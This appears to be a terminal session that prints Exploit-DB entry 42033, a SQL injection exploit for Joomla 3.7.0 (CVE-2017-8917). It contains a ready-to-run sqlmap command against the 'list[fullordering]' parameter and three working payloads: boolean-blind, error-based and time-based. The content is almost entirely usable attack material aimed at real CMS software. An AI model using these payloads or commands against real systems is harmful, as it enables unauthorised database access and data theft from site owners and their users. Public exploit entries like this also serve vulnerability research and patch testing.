 root@laobai:/home/laobai# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1))),0×716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP B
Y x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)root@laobai:/home/laobai#